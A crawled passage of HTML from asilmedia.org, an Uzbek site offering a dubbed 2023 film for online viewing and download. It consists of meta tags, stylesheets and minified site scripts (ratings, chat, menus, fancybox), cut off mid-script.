

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://asilmedia.org/16149-mahluq-uzbek-tilida-2023-ozbekcha-tarjima-kino-hd.html
body_size: 425223
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
   video: http://ogp.me/ns/video#
   ya: http://webmaster.yandex.ru/vocabularies/">
   <head>
      <meta charset="utf-8">
<title>Mahluq Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD - Sifatli holda tomosha qilish!</title>
<meta name="description" content="Onlayn ko'rish Mahluq Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD Bepul holda yuklab olish
Kelajakda insoniyat keraksiz his-tuyg'ulardan xalos bo'lish yo'lini topdi. DNKni tozalashga qaror qilib, Gabriel o'zining o'tmishdagi hayoti bo'ylab sayohatni boshlaydi,">
<meta name="keywords" content="skachat, onlayn ko'rish, yuklab olish, HD formatda, original kesilmagan holda, смотреть, онлайн, бесплатно, фильм">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="AsilMedia.NET - Eng so&#039;ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!">
<meta property="og:type" content="article">
<meta property="og:title" content="Mahluq Uzbek tilida 2023 O&#039;zbekcha tarjima kino HD">
<meta property="og:url" content="http://asilmedia.org/16149-mahluq-uzbek-tilida-2023-ozbekcha-tarjima-kino-hd.html">
<meta property="og:image" content="http://asilmedia.org/rasmlar/images/2024/07/02/gbrfftghhhhftgh.jpg">
<meta property="og:description" content="Kelajakda insoniyat keraksiz his-tuyg'ulardan xalos bo'lish yo'lini topdi. DNKni tozalashga qaror qilib, Gabriel o'zining o'tmishdagi hayoti bo'ylab sayohatni boshlaydi, har birida u Lui bilan uchrashadi. U bir zumda o'zaro qiziqishni his qiladi, lekin uni dahshatli narsa sodir bo'lishini oldindan">
<link rel="search" type="application/opensearchdescription+xml" href="http://asilmedia.org/index.php?do=opensearch" title="AsilMedia.NET - Eng so&#039;ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!">
<link rel="canonical" href="http://asilmedia.org/16149-mahluq-uzbek-tilida-2023-ozbekcha-tarjima-kino-hd.html">
<link rel="alternate" type="application/rss+xml" title="AsilMedia.NET - Eng so&#039;ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!" href="http://asilmedia.org/rss.xml">
<link href="/A.engine,,_classes,,_min,,_index.php,,qf==engine,,_editor,,_css,,_default.css,,av==62f0e+templates,,_playfilmo,,_css,,_styless.css+templates,,_playfilmo,,_css,,_styles2.css,Mcc.lB8jHmVxYU.css.pagespeed.cf.uBexweltk4.css" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php,qg=general,av=62f0e.pagespeed.jm.pJg2D_p7ze.js"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;v=62f0e" defer></script>
      
      
      <style>.my_jump_timer{width:100%;text-align:center;padding:20px 0;color:#fff}.bl_fixc{display:none !important}.red{display:block}.green{display:none}.redz{display:block}.greenz{display:none}.hijumper{position:absolute;top:10%;width:auto;max-width:912px;height:auto;border-radius:5px;padding:5px;margin:auto;left:0;right:0}.blurzs{width:100%;height:100%;position:fixed;z-index:999999999999999999999999999999999999;top:0;background:rgba(0,0,0,0.8);backdrop-filter:blur(2px);left:0}.closizer{right:-5px;position:absolute;top:-5px;border-radius:100px;cursor:pointer;border:1px solid #5d5151;background:#fff;height:40px;background-image:url(https://i.ibb.co/VSnTTNb/zzz.jpg);background-size:cover;width:40px}@media only screen and (max-width:500px){.hijumper{position:absolute;top:23%;margin:auto;max-width:250px;width:auto;background:rgba(255,255,255,.26);height:auto;border:1px solid #000;border-radius:5px;padding:1%}</style>
       
<meta name="referrer" content="origin">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="asilmedia.org">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="msapplication-tap-highlight" content="no">
<meta name="yandex-verification" content="8ecb05b4698e2a59"/>
<meta name="yandex-verification" content="d7b99c8c90ada8f4"/>
<meta name="ah-verification" content="5834a2dbb217"/>
<meta name='wmail-verification' content='eec1268f90c733bf42c32a1f2edb4925'/>
<meta name="msvalidate.01" content="4C5DDDF6EBF24A8695B518EC982A5A4E"/>
<meta name="google-site-verification" content="3QF0gcUyi6XYEEUrbqBYsYPzyUKCBxv6OqbM2fnKhb4"/>
<link rel="shortcut icon" href="/templates/playfilmo/icon/xfavicon.png.pagespeed.ic.tAyrLm7gHB.webp" type="image/x-icon">
<link rel="icon" href="/templates/playfilmo/icon/xfavicon.png.pagespeed.ic.tAyrLm7gHB.webp" type="image/png">
<link rel="apple-touch-icon" href="/templates/playfilmo/icon/xapple-touch-icon.png.pagespeed.ic.TFn0UVs7-2.webp">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous">
<script src="/templates/playfilmo/js/jquery-3.5.1.min.js.pagespeed.jm.c8iSfT9tYL.js"></script>
<meta name="theme-color" content="#111010">
             <script defer type="text/javascript">function doRateLD(t,e){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=rating",{go_rate:t,news_id:e,skin:dle_skin,user_hash:dle_login_hash},function(t){if(HideLoading(""),t.success){var n=t.rating;n=(n=(n=n.replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#ratig-layer-"+e).html(n),$("#vote-num-id-"+e).html(t.votenum),$("#likes-id-"+e).html(t.likes),$("#dislikes-id-"+e).html(t.dislikes);var o=parseInt($(n).text()),i=(t.votenum-o)/2,a=t.votenum-i,s=Math.round(a/t.votenum*100),l=100-s,r=$("#frate-"+e);r.children(".likes").html(s+"%"),r.children(".dislikes").html(l+"%"),r.find(".frate-fill").css({width:s+"%"})}else t.error&&DLEalert(t.errorinfo,dle_info)},"json")}function lc_update(){if(lc_timeout_counter--,lc_timeout_counter<1)return clearInterval(lc_update_time),$(".lc_chat_list_area").append("<div class='lc_chat_timeout'><div class='lc_chat_timeout_descr'>Вы были оффлайн более "+lc_timeout_min+" мин.<a href='#' class='lc_chat_timeout_imback'>Я вернулся</a></div>"),!1;lc_anim_bar_type<1&&lc_animate_bar(),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"update",page_id:lc_page_id},function(t){1==lc_soundoff&&(t=(t=t.split("<audio"))[0]),$("#lc_chat").html(t),lc_personal_color(),0==$("#lc_chat")[0].scrollTop&&"1"==lc_reverse&&$("#lc_chat").animate({scrollTop:$("#lc_chat")[0].scrollHeight},200)})}function lc_add(){var t=$("#lc_text").val();if(t.length<1)return alert("Вы не ввели сообщение"),!1;lc_start(!0),$("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"add",text:t,page_id:lc_page_id},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):(1==lc_soundoff&&(t=(t=t.split("<audio"))[0]),$("#lc_chat").html(t),$("#lc_text").val(""),$(".lc_symb_left").html(lc_symb_left),lc_personal_color(),"1"==lc_reverse&&$("#lc_chat").animate({scrollTop:$("#lc_chat")[0].scrollHeight},200))})}function lc_start(t){$(".lc_chat_timeout").remove(),lc_timeout_counter=lc_timeout,t?lc_animate_bar():(lc_update(),1==lc_anim_bar_type&&lc_animate_bar()),clearInterval(lc_update_time),lc_update_time=setInterval(function(){lc_update()},1e3*lc_interval)}function lc_personal_color(){$(".lc_member").each(function(){$(this).text()!="@"+lc_member&&$(this).text()!=lc_member||$(this).parents(".lc_chat_li").addClass("lc_personal")})}function lc_animate_bar(){if($(".lc_progress").length<1)return!1;$(".lc_progress_bar").stop(!0,!0).animate({width:"0"},lc_anim_bar_time,"linear",function(){$(this).css({width:"100%"})})}function lc_reload_window(t){$("."+t).click()}function showAlert(t){return alert(t),!1}function lc_tag_url(){if("url"==lc_bb_ctag)return $(".lc_bb_modal").fadeOut(300),lc_bb_ctag="",!1;lc_bb_ctag="url";var t="";if(element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),t=sel.text;else if(element.selectionStart||"0"==element.selectionStart){element.focus();var e=element.selectionStart,n=element.selectionEnd;t=element.value.substring(e,n)}return $(".lc_bb_modal_content").html('<li><span>Адрес страницы:</span><input type="text" data-tag="leech" class="lc_bb_url" id="lc_bb_url" value="" placeholder="http://..." /></li><li><span>Название страницы:</span><input type="text" class="lc_bb_title" value="'+t+'" placeholder="Не обязательно" /></li>'),$(".lc_bb_modal").fadeIn(300),document.getElementById("lc_bb_url").focus(),!1}function lc_tag_img(){if("img"==lc_bb_ctag)return $(".lc_bb_modal").fadeOut(300),lc_bb_ctag="",!1;lc_bb_ctag="img";var t="";if(element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),t=sel.text;else if(element.selectionStart||"0"==element.selectionStart){element.focus();var e=element.selectionStart,n=element.selectionEnd;t=element.value.substring(e,n)}return $(".lc_bb_modal_content").html('<li><span>Адрес изображения:</span><input type="text" data-tag="img" class="lc_bb_url" id="lc_bb_url" value="'+t+'" placeholder="http://...jpg" /></li>'),$(".lc_bb_modal").fadeIn(300),document.getElementById("lc_bb_url").focus(),!1}function lc_tag_video(){if("video"==lc_bb_ctag)return $(".lc_bb_modal").fadeOut(300),lc_bb_ctag="",!1;lc_bb_ctag="video";var t="";if(element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),t=sel.text;else if(element.selectionStart||"0"==element.selectionStart){element.focus();var e=element.selectionStart,n=element.selectionEnd;t=element.value.substring(e,n)}return $(".lc_bb_modal_content").html('<li><span>Адрес видео:</span><input type="text" data-tag="video" class="lc_bb_url" id="lc_bb_url" value="'+t+'" placeholder="http://..." /></li>'),$(".lc_bb_modal").fadeIn(300),document.getElementById("lc_bb_url").focus(),!1}function lc_bb_modal_hide(){$(".lc_bb_modal").fadeOut(300,function(){lc_bb_ctag="",$(".lc_bb_modal_content").html("")})}function lc_tag(t,e,n){if(e||(e=t),element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),n||(n=sel.text),sel.text="["+t+"]"+n+"[/"+e+"]";else if(element.selectionStart||"0"==element.selectionStart){element.focus();var o=element.selectionStart,i=element.selectionEnd;n||(n=element.value.substring(o,i)),element.value=element.value.substring(0,o)+"["+t+"]"+n+"[/"+e+"]"+element.value.substring(i,element.value.length)}else element.value+="["+t+"][/"+e+"]"}$(document).ready(function(){$(window);let t=$(document),e=$("body");e.addClass("js"),textAtr=["Добавлено в закладки","Удалено из закладок","Добавлено в списки","Удалено из списков","Чтобы добавить фильмы в списки, Вы должны зарегистрироваться!","Добавлено в плейлист","Удалено из плейлиста"],$("body").on("click",".js-guest",function(){return Toastify({backgroundColor:"#1e2029",text:textAtr[4],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast(),!1}),$(".drop").dropit({submenuEl:".drop-right",triggerEl:".btn",triggerParentEl:".drop-in"}),$("#sidebar-toggle").on("click",function(){$("body").toggleClass("sidebar-toggle"),$(".overlay-box").fadeIn(200)}),$(".sidebar-closetog").on("click",function(){$("body").removeClass("sidebar-toggle"),$(".overlay-box").fadeOut(200)}),$("body").on("click",".js-allclose",function(){$("body").removeClass("sidebar-toggle"),$(".overlay-box").fadeOut(200)}),$("body").on("click",".mob-rightside",function(){$("body").toggleClass("rightsidebar-toggle")}),$(".list-item").each(function(){$(this).parent().find(".link-arrow").addClass("up"),$(this).find(".link-current").length>0&&($(this).parent().find(".link-current.link-arrow").addClass("active down"),$(this).parent().find(".link-current").next(".list-hidden").hide())}),$(".list-link").on("click",function(){$(this).parent().find(".link-arrow").toggleClass("active"),$(this).next(".list-hidden").slideToggle("fast")}),$(".link-arrow").on("click",function(){$(this).addClass("transition"),$(this).toggleClass("rotate"),$(this).parent().find(".link-arrow").hasClass("down")&&$(this).toggleClass("rotate-revert")}),$("#story").focus(function(){$(".popular-queries").addClass("is-active")}),$("#story").focusout(function(){$(".popular-queries").removeClass("is-active")}),e.on("click",".js-searchisactive",function(){e.addClass("search-isactive")}),e.on("click",".js-searchclose",function(){e.removeClass("search-isactive")}),e.on("click",'[data-fancybox="shedule"]',function(){e.addClass("mod-isactive")}),$('[data-fancybox="shedule"]').fancybox({baseClass:"fancybox-custom-layout",thumbs:{autoStart:!0},afterShow:function(t,n){e.removeClass("mod-isactive")},btnTpl:{smallBtn:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg version="1.1" viewBox="0 0 128 128" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><line style="fill:none;stroke:#fff;stroke-width:12;stroke-linecap:square;stroke-miterlimit:10;" x1="57.12" x2="17.787" y1="103.334" y2="64"/><line style="fill:none;stroke:#fff;stroke-width:12;stroke-linecap:square;stroke-miterlimit:10;" x1="17.787" x2="57.12" y1="64" y2="24.666"/></g><line style="fill:none;stroke:#fff;stroke-width:12;stroke-miterlimit:10;" x1="17.787" x2="118.213" y1="64" y2="64"/></svg></button>'}}),$(".pfrate").each(function(){var t=$(this).find(".pfrate-count"),e=10*parseFloat(t.text(),10).toFixed(1);t.html(e+"%")}),$(".srate").each(function(){var t=$(this).find(".srate-count"),e=2*(10*parseFloat(t.text(),10).toFixed(1));t.html(e+"%")}),$(".frate-site").each(function(){var t=$(this),e=parseInt(t.find(".frate-likes").text(),10),n=parseInt(t.find(".frate-dislikes").text(),10),o=e+n,i=Math.round(e/o*10);(e>0||n>0)&&t.append('<div class="frate-count">'+i+"</div>")}),$(".frate").each(function(){var t=$(this),e=t.find(".frate-count"),n=10*parseFloat(e.text(),10).toFixed(1);t.append('<div class="frate-bar"><div class="frate-fill anima" style="width: '+n+'%"></div></div>')}),$(".login-btn").fancybox({baseClass:"fancybox-custom-login",thumbs:{autoStart:!0},animationEffect:"zoom-in-out",btnTpl:{smallBtn:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg class="icon"><use xlink:href="#close"></use></svg></button>'}}),$(".login-btdn").fancybox({baseClass:"fancybox-custom-login",thumbs:{autoStart:!0},animationEffect:"zoom-in-out",btnTpl:{smallBtn:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg class="icon"><use xlink:href="#close"></use></svg></button>'}}),$(".comm-spoiler p").on("click",function(){$(this).closest(".commentid").find(".comm-item").removeClass("negative-comment")}),$(".js-author").each(function(){var t=$(this),e=t.closest(".js-comm"),n=t.text().substr(1,2),o=e.find(".js-avatar"),i=o.children("img").attr("src"),a=["#c57c3b","#753bc5","#79c53b","#eb3b5a","#45aaf2","#2bcbba","#778ca3"],s=Math.floor(Math.random()*a.length);i=="/templates/"+dle_skin+"/dleimages/noavatar.png"&&o.html('<div class="comm-letter flx justify-content-center align-items-center" style="background-color:'+a[s]+'">'+n+"</div>")}),t.on("click",".favmod",function(t){t.preventDefault();let e=$(this);ShowLoading(),$.ajax({url:dle_root+"engine/mods/favorites/ajax.php",type:"POST",dataType:"json",cache:!0,data:{newsid:e.data("id")}}).done(function(){e.toggleClass("active"),e.hasClass("active")?Toastify({backgroundColor:"#1e2029",text:textAtr[0],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast():Toastify({backgroundColor:"#1e2029",text:textAtr[1],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast()}).fail(function(t){DLEalert(t.responseText,dle_info)}).always(function(){HideLoading()})}),t.on("click",".mylists-switch li",function(t){t.preventDefault(),ShowLoading(),$(this).hasClass("active")?(Toastify({backgroundColor:"#1e2029",text:textAtr[2],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast(),HideLoading()):(Toastify({backgroundColor:"#1e2029",text:textAtr[3],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast(),HideLoading())}),$(".js-trailer").fancybox({baseClass:"fancybox-custom-trailer",caption:function(t,e){return $(this).parent().find(".card-text").html()}}),$(".xfieldimagegallery a").prop("onclick",null).off("click"),$(".xfieldimagegallery a").attr("data-fancybox","images");var n=$(".fullstory").find("h1").text();$(".xfieldimagegallery a").attr("data-caption",""+n),$(".xfieldimagegallery a").removeClass("highslide","highslide-active-anchor"),$('[data-fancybox="images"]').fancybox({animationDuration:366,baseClass:"fancybox-custom-imagegallery",buttons:["download","close"]}),$(".um-tabs .um-tabs__nav li:eq(0), .um-tabs .um-tabs__row li.um-tabs__cell:eq(0)").addClass("active"),$(".um-tabs .um-tabs__nav li").on("click",function(){ShowLoading(),$(".um-tabs .um-tabs__nav li, .um-tabs .um-tabs__row li.um-tabs__cell").removeClass("active"),$(".um-tabs .um-tabs__row li.um-tabs__cell:eq("+$(this).addClass("active").index()+")").addClass("active"),HideLoading()}),$(".download-open").on("click",function(){$(this).closest(".download-block").find(".download-list").slideToggle()})}),function(t){t.fn.dropit=function(e){var n={init:function(e){return this.dropit.settings=t.extend({},this.dropit.defaults,e),this.each(function(){var e=t(this),n=t.fn.dropit.settings;e.addClass("dropit").find(">"+n.triggerParentEl+":has("+n.submenuEl+")").addClass("dropit-trigger").find(n.submenuEl).addClass("dropit-submenu"),e.off(n.action).on(n.action,n.triggerParentEl+":has("+n.submenuEl+") > "+n.triggerEl,function(){return"click"==n.action&&t(this).parents(n.triggerParentEl).hasClass("dropit-open")?(n.beforeHide.call(this),t(this).parents(n.triggerParentEl).removeClass("dropit-open").find(n.submenuEl),n.afterHide.call(this),!1):(n.beforeHide.call(this),t(".dropit-open").removeClass("dropit-open").find(".dropit-submenu"),n.afterHide.call(this),n.beforeShow.call(this),t(this).parents(n.triggerParentEl).addClass("dropit-open").find(n.submenuEl),n.afterShow.call(this),!1)}),t(document).on("click",function(){n.beforeHide.call(this),t(".dropit-open").removeClass("dropit-open").find(".dropit-submenu"),n.afterHide.call(this)}),"mouseenter"==n.action&&e.on("mouseleave",".dropit-open",function(){n.beforeHide.call(this),t(this).removeClass("dropit-open").find(n.submenuEl),n.afterHide.call(this)}),n.afterLoad.call(this)})}};return n[e]?n[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error('Method "'+e+'" does not exist in dropit plugin!'):n.init.apply(this,arguments)},t.fn.dropit.defaults={action:"click",submenuEl:"ul",triggerEl:"a",triggerParentEl:".dfwfw",afterLoad:function(){},beforeShow:function(){},afterShow:function(){},beforeHide:function(){},afterHide:function(){}},t.fn.dropit.settings={}}(jQuery),$(function(){var t=6,e=0,n=!0;let o;function i(){n&&(e>=t||$(".lightstat_main").load(window.location.pathname+" #lightstat_main_get_info"),e++,o=setTimeout(i,2e4))}document.onmousemove=function(){e=0},$(document).on("mouseover",".lightstat_main",function(){n=!1,clearTimeout(o)}),$(document).on("mouseleave",".lightstat_main",function(){n=!0,o=setTimeout(i,2e4)}),i(),$(document).on("click",".full_list_visit",function(){$(".lightstat_user_list_item").css({display:"flex"}),$(".full_list_visit_bg").hide()})}),function(t,e,n,o){"use strict";function i(t,e){var o,i,a,s=[],l=0;t&&t.isDefaultPrevented()||(t.preventDefault(),e=e||{},t&&t.data&&(e=p(t.data.options,e)),o=e.$target||n(t.currentTarget).trigger("blur"),(a=n.fancybox.getInstance())&&a.$trigger&&a.$trigger.is(o)||(e.selector?s=n(e.selector):(i=o.attr("data-fancybox")||"")?s=(s=t.data?t.data.items:[]).length?s.filter('[data-fancybox="'+i+'"]'):n('[data-fancybox="'+i+'"]'):s=[o],(l=n(s).index(o))<0&&(l=0),(a=n.fancybox.open(s,e,l)).$trigger=o))}if(t.console=t.console||{info:function(t){}},n){if(n.fn.fancybox)return void console.info("fancyBox already initialized");var a={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=n(t),l=n(e),r=0,c=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},d=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)},u=function(){var t,n=e.createElement("fakeelement"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in o)if(void 0!==n.style[t])return o[t];return"transitionend"}(),f=function(t){return t&&t.length&&t[0].offsetHeight},p=function(t,e){var o=n.extend(!0,{},t,e);return n.each(e,function(t,e){n.isArray(e)&&(o[t]=e)}),o},h=function(t){var o,i;return!(!t||t.ownerDocument!==e)&&(n(".fancybox-container").css("pointer-events","none"),o={x:t.getBoundingClientRect().left+t.offsetWidth/2,y:t.getBoundingClientRect().top+t.offsetHeight/2},i=e.elementFromPoint(o.x,o.y)===t,n(".fancybox-container").css("pointer-events",""),i)},m=function(t,e,o){var 